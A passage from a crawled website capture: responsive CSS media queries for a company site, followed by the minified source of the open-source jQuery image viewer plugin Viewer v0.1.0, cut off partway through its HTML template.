		left: calc(50%);
		transform: rotate(-90deg) translateY(-50%);
	}

	.history-box .history-time .swiper {
		padding-left: 0;
	}

	.history-time .swiper-button-prev {
		left: 10px;
		top: 55%;
		transform: translateY(-50%);
	}

	.history-time .swiper-button-prev img {
		transform: rotate(-90deg);
	}

	.history-time .swiper-button-next {
		left: auto;
		right: 10px;
		top: 55%;
		transform: translateY(-50%);
	}

	.history-time .swiper-button-next img {
		transform: rotate(-90deg);
	}

	.history-box .info-box {
		height: auto;
	}

	.history-box .history-time ul li {
		display: block;
	}

	.son-box .son-info>ul>li .info01 {
		padding: 30px 0;
	}

	.son-box .son-nav {
		justify-content: inherit;
	}

	.son-company {
		width: 90%;
		margin: 0 auto;
	}

	.product-box .product-list li .product-img {
		height: 250px;
	}
	.employment-box p{
		font-size: 14px;
	}
	.page-mobile{
		display: inline-block;
	}
	.pageinfo-box>.pagination{
		display: none;
	}
	.pageinfo-box{
		text-align: center;
		margin-top: 60px;
	}
	
	.product-box .product-list li .product-img .img-dash span{
		font-size: 14px;
		line-height: 24px;
	}
	.product-show01 .produtct-top .product-title h2{
		font-size: 24px;
		line-height: 48px;
	}
	.product-show01 .produtct-top .product-title .product-content p{
		font-size: 14px;
		line-height: 30px;
	}
	.product-show01 .produtct-top .product-title .product-content{
		height: auto;
		padding-bottom: 20px;
	}
	.contact-us-box .info01 .left h3{
		font-size: 28px;
	}
	.contact-us-box .deil-txt p,
	.contact-us-box .deil-txt p:nth-child(3){
		font-size: 16px;
		line-height: 30px;
	}
	.contact-us-box .deil-txt p span{
		font-size: 16px;
		line-height: 30px;
	}
	.contact-us-box .deil-txt p i{
		flex-basis: 30px;
		height: 30px;
	}
	.contact-us-box .deil-txt p span{
		margin-right: 0;
	}
	.contact-us-box .deil-txt p em{
		width: calc(100% - 30px - 15px - 48px);
	}
	.contact-us-box .info01{
		align-items: flex-end;
	}
	.contact-us-box .deil-txt p:nth-child(3){
		margin-bottom: 0;
	}
}

@media screen and (max-width:768px) {
	.footer-bottom {
		flex-wrap: wrap;
	}

	.footer-bottom p:first-child {
		width: 100%;
		text-align: center;
		margin-right: 0;
		margin-bottom: 10px;
	}

	.content .banner .swiper-pagination {
		bottom: 10px;
	}

	.content .swiper-pagination-bullet {
		width: 25px;
	}

	.pd100 {
		padding: 30px 0;
	}
	.pd120{
		padding: 40px 0;
	}
	.pd80 {
		padding: 30px 0;
	}

	.big-title {
		font-size: 24px;
		line-height: 32px;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.en-title {
		font-size: 16px;
	}

	.news-box .news-info li .img-box {
		height: 200px;
	}

	.mt60 {
		margin-top: 30px;
	}

	.mb40 {
		margin-bottom: 20px;
	}

	.news-nav li {
		font-size: 18px;
		width: 140px;
		height: 45px;
	}

	.message-box .info01 .detail-txt {
		margin-top: 30px;
	}

	.message-box .info01 .detail-txt {
		padding: 30px 30px;
	}

	.honor-list .honor-ul .honor-li p {
		font-size: 16px;
	}

	.history-box .history-time ul li {
		padding: 10px 10px;
	}

	.history-time .swiper-button-prev,
	.history-time .swiper-button-next {
		width: 30px;
	}

	.history-time .swiper-button-prev img,
	.history-time .swiper-button-next img {
		width: 100%;
	}

	.history-time .swiper-button-prev {
		left: 0;
	}

	.history-time .swiper-button-next {
		right: 0;
	}

	h3.con-title {
		font-size: 18px;
	}

	.ny-banner .ny-banner-title h1 {
		font-size: 32px;
		padding-bottom: 10px;
	}

	.ny-banner .ny-banner-title h1::after {
		width: 90px;
		height: 4px;
	}

	.son-box .son-info>ul>li .info01 p {
		font-size: 14px;
		line-height: 2;
	}

	.product-box .product-list li {
		width: 49%;
		margin-right: 2%;
	}

	.product-box .product-list li:nth-child(2n) {
		margin-right: 0;
	}

	.product-box .product-list li:nth-child(2n+1) {
		margin-right: 2%;
	}

	.product-box .product-list li:nth-last-child(2) {
		margin-bottom: 0;
	}

	.product-show02{
		padding-bottom: 0;
	}
	.product-box .product-list li,
	.product-box .product-list li:nth-last-child(-n+3) {
		margin-bottom: 20px;
	}
	.employment-box .pbl-box {
		flex-wrap: wrap;
	}
	.employment-box .pbl-box .left,
	.employment-box .pbl-box .right{
		width: 100%;
	}
	.employment-box p{
		line-height: 28px;
	}
	.employment-box p,
	.employment-box .right .top,
	.employment-box .right .bottom,
	.employment-box .right .top .top-left .pbl-img03{
		height: auto !important;
		margin-bottom: 20px !important;
	}
	.employment-box p.pbl-img{
		margin-bottom: 0 !important;
	}
	.employment-box .right .top{
		flex-wrap: wrap;
	}
	.employment-box .right .top .top-left,
	.employment-box .right .top .top-right{
		width: 100%;
	}
	.career-content p{
		font-size: 14px;
	}
	.career-content .zyfz-box img{
		margin-top: 20px;
	}
	.culture-box .culture-page01 .page01-box .left{
		display: none;
	}
	.culture-box .culture-page01 .page01-box .right{
		width: 100%;
		height: 100%;
		background: url("../images/culture-bg.jpg");
		right: 0;
		position: static;
		transform: none;
	}
	.culture-box .culture-page01 .page01-box .right ul{
		background-color: rgb(255, 255, 255, 0.7);
	}
	.culture-box .culture-page01 .page01-box .right ul li:nth-child(n+3){
		margin-bottom: 0;
	}
	.culture-box .culture-page01 .page01-box .right ul{
		padding: 40px 20px;
	}
	.culture-box .culture-page01 .page01-box .right ul li{
		margin-bottom: 40px;
	}
	.culture-box .culture-page01 .page01-box .right ul li img{
		width: 35px;
		margin-right: 10px;
	}
	.culture-box .culture-page01 .page01-box .right ul li p{
		font-size: 14px;
	}
	.culture-box .culture-page02 .page02-box ul li .img-box{
		height: 250px;
	}
	.culture-box .culture-page02 .page02-box{
		padding: 0px;
	}
	.culture-box .swiper-button-next, .culture-box .swiper-button-prev{
		display: none;
	}
	.culture-box .culture-page03 .page03-box{
		padding: 0;
	}
	
	.culture-box .culture-page03 .page03-box ul li{
		flex-wrap: wrap;
	}
	.culture-box .culture-page03 .page03-box .img-box{
		width: 100%;
		height: 355px;
	}
	.culture-box .culture-page03 .page03-box .info{
		width: 100%;
	}
	.culture-box .culture-page03 .page03-box .info p{
		/* height: 305px; */
		/* overflow: hidden; */
	}
	
	.culture-box .culture-page03 .page03-box .info p{
		font-size: 14px;
	}
	.culture-box .swiper-pagination-bullet{
		width: 8px;
		height: 8px;
	}
	.news-list h2{
		font-size: 22px;
		padding: 0 15px;
	}
	.time-source{
		margin-top: 20px;
	}
	.news-content{
		padding: 20px 0;
	}
	.time-source span{
		font-size: 14px;
	}
	.product-show01 .produtct-top{
		flex-wrap: wrap;
	}
	.product-show01 .produtct-top .product-img{
		width: 100%;
		max-height: 300px;
	}
	.product-show01 .produtct-top .product-title{
		width: 100%;
	}
	.product-show01 .produtct-top .product-title .product-phone{
		margin-top: 20px
	}

	.product-show02 .product-nav ul li a{
		font-size: 14px;
		line-height: 38px;
	}
	.product-show02 .product-nav ul li{
		padding: 0 20px;
	}
	.product-show02 .product-info h3{
		font-size: 18px;
	}
	.product-show02 .product-info p{
		font-size: 14px;
	}
	.product-show02 .product-info{
		margin-top: 20px;
		margin-bottom: 30px;
	}
	.contact-us-box .info01{
		flex-wrap: wrap;
	}
	.contact-us-box .info01 .left{
		width: 100%;
	}
	.contact-us-box .info01 .right{
		width: 100%;
	}
	.contact-us-box .deil-txt p:nth-child(3){
		margin-bottom: 30px;
	}
	.map-box #container{
		height: 300px;
	}
	.investor-box ul li{
		flex-wrap: wrap;
	}
	.investor-box ul li .left{
		width: 100%;
		margin-bottom: 30px;
		text-align: center;
	}
	.investor-box ul li .left::after{
		left: 50%;
		transform: translateX(-50%);
	}
	.investor-box ul li .right{
		width: 100%;
	}
}

@media screen and (max-width:650px) {
	.history-box .history-time ul li {
		font-size: 16px;
		font-weight: normal;
	}
	

	.history-box .info-box .history-info>ul>li {
		display: block;
	}

	.history-box .info-box .history-info>ul>li .right ul li::after {
		top: 14px;
	}

	.history-box .info-box .history-info>ul>li .right .event-info {
		padding-right: 0;
	}

	.history-box .info-box .history-info>ul>li .right p {
		margin-bottom: 20px;
	}

	.history-box .info-box .history-info>ul>li .right ul li {
		line-height: 34px;
		margin-bottom: 20px;
	}

	.history-box .info-box .history-info>ul>li .right {
		width: 100%;
	}

	.son-box .son-info>ul>li .info02 ul li {
		height: 200px;
	}

}

@media screen and (max-width:600px) {
	.footer .nav p {
		width: 90px;
	}

	.footer .nav ul {
		width: calc(100% - 110px);
	}

	.footer .nav ul li {
		margin-bottom: 10px;
	}

	.content .banner {
		height: 215px;
	}

	.content .page01 .page01-box .page01-right {
		padding: 0 0 20px 20px;
	}

	.news-box .news-info li {
		width: 100%;
		margin-right: 0 !important;
	}

	.news-box .news-info li .img-box {
		height: auto;
	}

	.honor-list .honor-ul .honor-li {
		width: 100%;
		margin-right: 0 !important;
	}

	.honor-list .honor-ul .honor-li .honor-img {
		height: auto;
	}

	.honor-list .honor-ul .honor-li .honor-img .img {
		display: flex;
		align-items: center;
		justify-content: center;
		padding: 20px;
	}

	.honor-list .honor-ul .honor-li .honor-img .img img {
		position: unset;
		transform: none;
	}

	.son-box .son-nav li {
		font-size: 16px;
	}

	.product-box .product-list li .product-img {
		height: 200px;
	}

	.product-box .product-list li p {
		font-size: 16px;
		padding: 10px 10px;
	}

	.pagination li {
		width: 35px;
		height: 35px;
	}

	.pagination li a,
	.pagination li span {
		line-height: 35px;
	}

	.pagination li:first-child a,
	.pagination li:last-child a,
	.pagination li:first-child span,
	.pagination li:last-child span {
		font-size: 16px;
	}
	.culture-box .culture-page01 .page01-box .right ul li:nth-child(2n){
		/* width: 311px !important; */
	}
	.culture-box .culture-page01 .page01-box .right ul li .ico-txt{
		width: 140px;
	}
}

@media screen and (max-width:450px) {
	.header-info {
		display: none;
	}

	.footer-box .footer-left {
		display: none;
	}

	.footer-right {
		flex-wrap: wrap;
	}

	.footer-right .page01 {
		width: 100%;
		margin-bottom: 30px;
	}

	.footer-right .page02 {
		width: 100%;
	}

	.footer-box {
		padding: 25px 0;
	}

	.footer-bottom p {
		width: 100%;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer-bottom p:last-child {
		margin-bottom: 0;
	}

	.footer-bottom p.p-link {
		justify-content: center;
		margin-right: 0;
	}

	.content .page01 .page01-box .page01-left h3 {
		font-size: 20px;
	}

	.content .page01 .page01-box .page01-left p {
		font-size: 14px;
		line-height: 30px;
	}

	.about-company {
		padding: 20px 20px;
	}

	.about-company .img-box {
		padding: 15px 15px 0 0;
	}

	.about-company .img-box {
		margin-top: 20px;
	}

	.company-img ul li p {
		font-size: 14px;
	}

	.company-img ._img {
		height: 190px;
	}

	.about-company p {
		font-size: 14px;
	}

	.message-box .info01 .detail-txt p {
		font-size: 14px;
		line-height: 28px;
	}
	.product-box .product-list li{
		width: 100%;
		margin-right: 0px !important;
	}
	.product-box .product-list li .product-img{
		height: auto;
	}
	.culture-box .culture-page01 .page01-box .right ul li{
		width: 100% !important;
		margin-bottom: 20px !important;
	}
	.culture-box .culture-page01 .page01-box .right ul li .ico-txt{
		width: auto;
	}
	.culture-box .culture-page03 .page03-box .img-box{
		height: 250px;
	}
	.ny-nav .nav-box ul li{
		width: 125px;
	}
	.ny-nav .nav-box ul li a{
		font-size: 14px;
	}
	.time-source span{
		display: block;
		text-align: center;
	}
	.time-source span:first-child{
		margin-right: 0;
	}
	.page-fy .return-list{
		margin: 0 20px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://guochuang.com.cn/assets/addons/cms/js/viewer.min.js
body_size: 5845
content:
/*!
 * Viewer v0.1.0
 * https://github.com/fengyuanchen/viewer
 *
 * Copyright (c) 2015 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2015-09-02T09:08:17.666Z
 */
!function(i){"function"==typeof define&&define.amd?define("viewer",["jquery"],i):i("object"==typeof exports?require("jquery"):jQuery)}(function(i){"use strict";function t(i){return"string"==typeof i}function e(i){return"number"==typeof i&&!isNaN(i)}function s(i){return"undefined"==typeof i}function n(i,t){var s=[];return e(t)&&s.push(t),s.slice.apply(i,s)}function a(i,t){var e=n(arguments,2);return function(){return i.apply(t,e.concat(n(arguments)))}}function o(i){var t=[],s=i.rotate,n=i.scaleX,a=i.scaleY;return e(s)&&t.push("rotate("+s+"deg)"),e(n)&&e(a)&&t.push("scale("+n+","+a+")"),t.length?t.join(" "):"none"}function h(i){return t(i)?i.replace(/^.*\//,"").replace(/[\?&#].*$/,""):""}function r(i,t){var e;return i.naturalWidth?t(i.naturalWidth,i.naturalHeight):(e=document.createElement("img"),e.onload=function(){t(this.width,this.height)},void(e.src=i.src))}function l(t,e){this.$element=i(t),this.options=i.extend({},l.DEFAULTS,i.isPlainObject(e)&&e),this.isImg=!1,this.isBuilt=!1,this.isShown=!1,this.isViewed=!1,this.isFulled=!1,this.isPlayed=!1,this.playing=!1,this.fading=!1,this.transitioning=!1,this.action=!1,this.target=!1,this.index=0,this.length=0,this.init()}var d=i(window),c=i(document),u="viewer",m=document.createElement(u),v="viewer-toggle",f="viewer-fixed",g="viewer-open",w="viewer-show",p="viewer-hide",b="viewer-fade",y="viewer-in",x="viewer-move",$="viewer-active",C="viewer-invisible",z="viewer-transition",I="viewer-fullscreen",F="viewer-fullscreen-exit",k="viewer-close",Y="img",P="mousedown touchstart pointerdown MSPointerDown",S="mousemove touchmove pointermove MSPointerMove",X="mouseup touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",T="wheel mousewheel DOMMouseScroll",D="transitionend",E="load."+u,L="keydown."+u,V="click."+u,R="resize."+u,q="build."+u,M="built."+u,W="show."+u,_="shown."+u,j="hide."+u,A="hidden."+u,H="view."+u,B="viewed."+u,U="undefined"!=typeof m.style.transition,N=Math.round,O=Math.sqrt,Z=Math.abs,K=Math.min,Q=Math.max,G=parseFloat,J={};i.extend(J,{init:function(){var t=this.options,e=this.$element,s=e.is(Y),n=s?e:e.find(Y),a=n.length,o=i.proxy(this.ready,this);a&&(i.isFunction(t.build)&&e.one(q,t.build),this.trigger(q).isDefaultPrevented()||(U||(t.transition=!1),this.isImg=s,this.length=a,this.count=0,this.$images=n,this.$body=i("body"),t.inline?(e.one(M,i.proxy(function(){this.view()},this)),n.each(function(){this.complete?o():i(this).one(E,o)})):(n.addClass(v),e.on(V,i.proxy(this.start,this)))))},ready:function(){this.count++,this.count===this.length&&this.build()}}),i.extend(J,{build:function(){var t,e,s,n,a=this.options,o=this.$element;this.isBuilt||(t&&t.length||(t=o.parent()),this.$parent=t,this.$viewer=e=i(l.TEMPLATE),this.$canvas=e.find(".viewer-canvas"),this.$footer=e.find(".viewer-footer"),this.$title=e.find(".viewer-title").toggleClass(p,!a.title),this.$toolbar=n=e.find(".viewer-toolbar").toggleClass(p,!a.toolbar),this.$navbar=e.find(".viewer-navbar").toggleClass(p,!a.navbar),this.$button=s=e.find(".viewer-button").toggleClass(p,!a.button),this.$tooltip=e.find(".viewer-tooltip"),this.$player=e.find(".viewer-player"),this.$list=e.find(".viewer-list"),n.find("li[class*=zoom]").toggleClass(C,!a.zoomable),n.find("li[class*=flip]").toggleClass(C,!a.scalable),a.rotatable||n.find("li[class*=rotate]").addClass(C).appendTo(n),a.inline?(s.addClass(I),e.css("z-index",a.zIndexInline),"static"===t.css("position")&&t.css("position","relative")):(s.addClass(k),e.css("z-index",a.zIndex).addClass([f,b,p].join(" "))),o.after(e),a.inline&&(this.render(),this.bind(),this.isShown=!0),this.isBuilt=!0,i.isFunction(a.built)&&o.one(M,a.built),this.trigger(M))},unbuild:function(){var i=this.options,t=this.$element;this.isBuilt&&(i.inline&&!i.container&&t.removeClass(p),this.$viewer.remove())}}),i.extend(J,{bind:function(){this.$viewer.on(V,i.proxy(this.click,this)).on(T,i.proxy(this.wheel,this)),this.$canvas.on(P,i.proxy(this.mousedown,this)),c.on(S,this._mousemove=a(this.mousemove,this)).on(X,this._mouseup=a(this.mouseup,this)).on(L,this._keydown=a(this.keydown,this)),d.on(R,this._resize=a(this.resize,this))},unbind:function(){this.$viewer.off(V,this.click).off(T,this.wheel),this.$canvas.off(P,this.mousedown),c.off(S,this._mousemove).off(X,this._mouseup).off(L,this._keydown),d.off(R,this._resize)}}),i.extend(J,{render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initContainer:function(){this.container={width:d.innerWidth(),height:d.innerHeight()}},initViewer:function(){var t,e=this.options,s=this.$parent;e.inline&&(this.parent=t={width:Q(s.width(),e.minWidth),height:Q(s.height(),e.minHeight)}),(this.isFulled||!t)&&(t=this.container),this.viewer=i.extend({},t)},renderViewer:function(){this.options.inline&&!this.isFulled&&this.$viewer.css(this.viewer)},initList:function(){var e=this.options,s=this.$element,n=this.$list,a=[];this.$images.each(function(s){var n=this.src,o=this.alt||h(n),r=e.url;n&&(t(r)?r=this.getAttribute(r):i.isFunction(r)&&(r=r.call(this,this)),a.push('<li><img src="'+n+'" data-action="view" data-index="'+s+'" data-original-url="'+(r||n)+'" alt="'+o+'"></li>'))}),n.html(a.join("")).find(Y).one(E,{filled:!0},i.proxy(this.loadImage,this)),this.$items=n.children(),e.transition&&s.one(B,function(){n.addClass(z)})},renderList:function(i){var t=i||this.index,e=this.$items.eq(t).width(),s=e+1;this.$list.css({width:s*this.length,marginLeft:(this.viewer.width-e)/2-s*t})},resetList:function(){this.$list.empty().removeClass(z).css("margin-left",0)},initImage:function(t){var e=this.options,s=this.$image,n=this.viewer,a=this.$footer.height(),o=n.width,h=Q(n.height-a,a),l=this.image||{};r(s[0],i.proxy(function(s,n){var a,r,d=s/n,c=o,u=h;h*d>o?u=o/d:c=h*d,c=K(.9*c,s),u=K(.9*u,n),r={naturalWidth:s,naturalHeight:n,aspectRatio:d,ratio:c/s,width:c,height:u,left:(o-c)/2,top:(h-u)/2},a=i.extend({},r),e.rotatable&&(r.rotate=l.rotate||0,a.rotate=0),e.scalable&&(r.scaleX=l.scaleX||1,r.scaleY=l.scaleY||1,a.scaleX=1,a.scaleY=1),this.image=r,this.initialImage=a,i.isFunction(t)&&t()},this))},renderImage:function(t){var e=this.image,s=this.$image;s.css({width:e.width,height:e.height,marginLeft:e.left,marginTop:e.top,transform:o(e)}),i.isFunction(t)&&(this.options.transition?s.one(D,t):t())},resetImage:function(){this.$image.remove(),this.$image=null}}),i.extend(J,{start:function(t){var e=t.target;i(e).hasClass(v)&&(this.target=e,this.show())},click:function(t){var e=i(t.target),s=e.data("action"),n=this.image;switch(s){case"mix":this.isPlayed?this.stop():this.options.inline?this.isFulled?this.exit():this.full():this.hide();break;case"view":this.view(e.data("index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":1===this.image.ratio?this.zoomTo(this.initialImage.ratio):this.zoomTo(1);break;case"reset":this.reset();break;case"prev":this.prev();break;case"play":this.play();break;case"next":this.next();break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scale(-n.scaleX||-1,n.scaleY||1);break;case"flip-vertical":this.scale(n.scaleX||1,-n.scaleY||-1);break;default:this.isPlayed&&this.stop()}},load:function(){this.initImage(i.proxy(function(){this.renderImage(i.proxy(function(){this.isViewed=!0,this.trigger(B)},this))},this))},loadImage:function(t){var e=t.target,s=i(e),n=s.parent(),a=n.width(),o=n.height(),h=t.data&&t.data.filled;r(e,i.proxy(function(i,t){var e=i/t,n=a,r=o;o*e>a?h?n=o*e:r=a/e:h?r=a/e:n=o*e,s.css({width:n,height:r,marginLeft:(a-n)/2,marginTop:(o-r)/2})},this))},resize:function(){this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.initImage(i.proxy(function(){this.renderImage()},this)),this.isPlayed&&this.$player.find(Y).one(E,i.proxy(this.loadImage,this)).trigger(E)},wheel:function(i){var t=i.originalEvent,e=G(this.options.zoomRatio)||.1,s=1;this.isViewed&&(i.preventDefault(),t.deltaY?s=t.deltaY>0?1:-1:t.wheelDelta?s=-t.wheelDelta/120:t.detail&&(s=t.detail>0?1:-1),this.zoom(-s*e,!0))},keydown:function(i){var t=this.options,e=i.which;if(this.isFulled&&t.keyboard)switch(e){case 27:this.isPlayed?this.stop():t.inline?this.isFulled&&this.exit():this.hide();break;case 37:this.prev();break;case 38:this.zoom(t.zoomRatio,!0);break;case 39:this.next();break;case 40:this.zoom(-t.zoomRatio,!0);break;case 48:case 49:(i.ctrlKey||i.shiftKey)&&(i.preventDefault(),1===this.image.ratio?this.zoomTo(this.initialImage.ratio):this.zoomTo(1))}},mousedown:function(i){var t,e=this.options,s=i.originalEvent,n=s&&s.touches,a=i,o=e.movable?"move":!1;if(this.isViewed){if(n){if(t=n.length,t>1){if(!e.zoomable||2!==t)return;a=n[1],this.startX2=a.pageX,this.startY2=a.pageY,o="zoom"}else this.isSwitchable()&&(o="switch");a=n[0]}o&&(i.preventDefault(),"move"===o&&e.transition&&this.$image.removeClass(z),this.action=o,this.startX=a.pageX||s&&s.pageX,this.startY=a.pageY||s&&s.pageY)}},mousemove:function(i){var t,e=this.options,s=i.originalEvent,n=s&&s.touches,a=i;if(this.isViewed){if(n){if(t=n.length,t>1){if(!e.zoomable||2!==t)return;a=n[1],this.endX2=a.pageX,this.endY2=a.pageY}a=n[0]}this.action&&(i.preventDefault(),this.endX=a.pageX||s&&s.pageX,this.endY=a.pageY||s&&s.pageY,this.change())}},mouseup:function(i){var t=this.action;t&&(i.preventDefault(),"move"===t&&this.options.transition&&this.$image.addClass(z),this.action=!1)}}),i.extend(J,{show:function(){var t,e=this.options;e.inline||this.transitioning||(this.isBuilt||this.build(),i.isFunction(e.show)&&this.$element.one(W,e.show),this.trigger(W).isDefaultPrevented()||(this.$body.addClass(g),t=this.$viewer.removeClass(p),this.$element.one(_,i.proxy(function(){this.view((this.target?this.$images.index(this.target):0)||this.index),this.target=!1},this)),e.transition?(this.transitioning=!0,t.addClass(z).get(0).offsetWidth,t.one(D,i.proxy(this.shown,this)).addClass(y)):(t.addClass(y),this.shown())))},hide:function(){var t=this.options,e=this.$viewer;t.inline||this.transitioning||!this.isShown||(i.isFunction(t.hide)&&this.$element.one(j,t.hide),this.trigger(j).isDefaultPrevented()||(this.isViewed&&t.transition?(this.transitioning=!0,this.$image.one(D,i.proxy(function(){e.one(D,i.proxy(this.hidden,this)).removeClass(y)},this)),this.zoomTo(0,!1,!0)):(e.removeClass(y),this.hidden())))},view:function(t){var e,s,n,a,o,h=this.options,r=this.viewer,l=this.$title;t=Number(t)||0,!this.isShown||this.isPlayed||0>t||t>=this.length||this.isViewed&&t===this.index||this.trigger(H).isDefaultPrevented()||(s=this.$items.eq(t),n=s.find(Y),a=n.data("originalUrl"),o=n.attr("alt"),this.$image=e=i('<img src="'+a+'" alt="'+o+'">'),e.toggleClass(z,h.transition).toggleClass(x,h.movable).css({width:0,height:0,marginLeft:r.width/2,marginTop:r.height/2}),this.$items.eq(this.index).removeClass($),s.addClass($),this.isViewed=!1,this.index=t,this.image=null,e.one(E,i.proxy(this.load,this)),this.$canvas.html(e),l.empty(),this.renderList(),this.$element.one(B,i.proxy(function(){var i=this.image,t=i.naturalWidth,e=i.naturalHeight;l.html(o+" ("+t+" &times; "+e+")")},this)))},prev:function(){this.view(Q(this.index-1,0))},next:function(){this.view(K(this.index+1,this.length-1))},move:function(i,t){var n=this.image;s(t)&&(t=i),i=G(i),t=G(t),this.isShown&&!this.isPlayed&&this.options.movable&&(n.left+=e(i)?i:0,n.top+=e(t)?t:0,this.renderImage())},zoom:function(i,t){var s,n,a=this.options,o=Q(.01,a.minZoomRatio),h=K(100,a.maxZoomRatio),r=this.image;i=G(i),e(i)&&this.isShown&&!this.isPlayed&&a.zoomable&&(i=0>i?1/(1-i):1+i,s=r.width*i,n=r.height*i,i=s/r.naturalWidth,i=K(Q(i,o),h),i>.95&&1.05>i&&(i=1,s=r.naturalWidth,n=r.naturalHeight),r.left-=(s-r.width)/2,r.top-=(n-r.height)/2,r.width=s,r.height=n,r.ratio=i,this.renderImage(),t&&this.tooltip())},zoomTo:function(i,t,s){var n,a,o=this.image;i=Q(i,0),e(i)&&this.isShown&&!this.isPlayed&&(s||this.options.zoomable)&&(n=o.naturalWidth*i,a=o.naturalHeight*i,o.left-=(n-o.width)/2,o.top-=(a-o.height)/2,o.width=n,o.height=a,o.ratio=i,this.renderImage(),t&&this.tooltip())},rotate:function(i){var t=this.image;i=G(i),e(i)&&this.isShown&&!this.isPlayed&&this.options.rotatable&&(t.rotate=(t.rotate||0)+i,this.renderImage())},rotateTo:function(i){var t=this.image;i=G(i),e(i)&&this.isShown&&!this.isPlayed&&this.options.rotatable&&(t.rotate=i,this.renderImage())},scale:function(i,t){var n=this.image;s(t)&&(t=i),i=G(i),t=G(t),this.isShown&&!this.isPlayed&&this.options.scalable&&(n.scaleX=e(i)?i:1,n.scaleY=e(t)?t:1,this.renderImage())},scaleX:function(i){this.scale(i,this.image.scaleY)},scaleY:function(i){this.scale(this.image.scaleX,i)},play:function(){var t,s=this.options,n=this.$player,a=i.proxy(this.loadImage,this),o=[],h=0,r=0;this.isShown&&!this.isPlayed&&(s.fullscreen&&this.fullscreen(),this.isPlayed=!0,n.addClass(w),this.$items.each(function(t){var e=i(this),l=e.find(Y),d=i('<img src="'+l.data("originalUrl")+'" alt="'+l.attr("alt")+'">');h++,d.addClass(b).toggleClass(z,s.transition),e.hasClass($)&&(d.addClass(y),r=t),o.push(d),d.one(E,{filled:!1},a),n.append(d)}),e(s.interval)&&s.interval>0&&(t=i.proxy(function(){this.playing=setTimeout(function(){o[r].removeClass(y),r++,r=h>r?r:0,o[r].addClass(y),t()},s.interval)},this),h>1&&t()))},stop:function(){this.isPlayed&&(this.isPlayed=!1,clearTimeout(this.playing),this.$player.removeClass(w).empty())},full:function(){var t=this.options,e=this.$image,s=this.$list;this.isShown&&!this.isPlayed&&!this.isFulled&&t.inline&&(this.isFulled=!0,this.$body.addClass(g),this.$button.addClass(F),t.transition&&(e.removeClass(z),s.removeClass(z)),this.$viewer.addClass(f).removeAttr("style").css("z-index",t.zIndex),this.initContainer(),this.viewer=i.extend({},this.container),this.renderList(),this.initImage(i.proxy(function(){this.renderImage(function(){t.transition&&setTimeout(function(){e.addClass(z),s.addClass(z)},0)})},this)))},exit:function(){var t=this.options,e=this.$image,s=this.$list;this.isFulled&&(this.isFulled=!1,this.$body.removeClass(g),this.$button.removeClass(F),t.transition&&(e.removeClass(z),s.removeClass(z)),this.$viewer.removeClass(f).css("z-index",t.zIndexInline),this.viewer=i.extend({},this.parent),this.renderViewer(),this.renderList(),this.initImage(i.proxy(function(){this.renderImage(function(){t.transition&&setTimeout(function(){e.addClass(z),s.addClass(z)},0)})},this)))},tooltip:function(){var t=this.options,e=this.$tooltip,s=this.image,n=[w,b,z].join(" ");this.isShown&&!this.isPlayed&&t.tooltip&&(e.text(N(100*s.ratio)+"%"),this.fading?clearTimeout(this.fading):t.transition?(e.addClass(n).get(0).offsetWidth,e.addClass(y)):e.addClass(w),this.fading=setTimeout(i.proxy(function(){t.transition?e.one(D,function(){e.removeClass(n)}).removeClass(y):e.removeClass(w),this.fading=!1},this),1e3))},toggle:function(){1===this.image.ratio?this.zoomTo(this.initialImage.ratio):this.zoomTo(1)},reset:function(){this.isShown&&!this.isPlayed&&(this.image=i.extend({},this.initialImage),this.renderImage())},destroy:function(){var i=this.$element;this.options.inline?this.unbind():(this.isShown&&this.unbind(),this.$images.removeClass(v),i.off(V,this.start)),this.unbuild(),i.removeData(u)}}),i.extend(J,{trigger:function(t,e){var s=i.Event(t,e);return this.$element.trigger(s),s},shown:function(){var t=this.options;this.transitioning=!1,this.isFulled=!0,this.isShown=!0,this.isVisible=!0,this.render(),this.bind(),i.isFunction(t.shown)&&this.$element.one(_,t.shown),this.trigger(_)},hidden:function(){var t=this.options;this.transitioning=!1,this.isViewed=!1,this.isFulled=!1,this.isShown=!1,this.isVisible=!1,this.unbind(),this.$body.removeClass(g),this.$viewer.addClass(p),this.resetList(),this.resetImage(),i.isFunction(t.hidden)&&this.$element.one(A,t.hidden),this.trigger(A)},fullscreen:function(){var i=document.documentElement;!this.isFulled||document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(i.requestFullscreen?i.requestFullscreen():i.msRequestFullscreen?i.msRequestFullscreen():i.mozRequestFullScreen?i.mozRequestFullScreen():i.webkitRequestFullscreen&&i.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT))},change:function(){var i=this.endX-this.startX,t=this.endY-this.startY;switch(this.action){case"move":this.move(i,t);break;case"zoom":this.zoom(function(i,t,e,s){var n=O(i*i+t*t),a=O(e*e+s*s);return(a-n)/n}(Z(this.startX-this.startX2),Z(this.startY-this.startY2),Z(this.endX-this.endX2),Z(this.endY-this.endY2))),this.startX2=this.endX2,this.startY2=this.endY2;break;case"switch":this.action="switched",i>1?this.prev():-1>i&&this.next()}this.startX=this.endX,this.startY=this.endY},isSwitchable:function(){var i=this.image,t=this.viewer;return i.left>=0&&i.top>=0&&i.width<=t.width&&i.height<=t.height}}),i.extend(l.prototype,J),l.DEFAULTS={inline:!1,button:!0,navbar:!0,title:!0,toolbar:!0,tooltip:!0,movable:!0,zoomable:!0,rotatable:!0,scalable:!0,transition:!0,fullscreen:!0,keyboard:!0,interval:5e3,minWidth:200,minHeight:100,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,zIndex:2015,zIndexInline:0,url:"src",build:null,built:null,show:null,shown:null,hide:null,hidden:null},l.TEMPLATE='<div class="viewer-container"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><ul class="viewer-toolbar"><li class="viewer-zoom-in" data-action="zoom-in"></li><li class="viewer-zoom-out" data-action="zoom-out"></li><li class="viewer-one-to-one" data-action="one-to-one"></li><li class="viewer-reset" data-action="reset"></li><li class="viewer-prev" 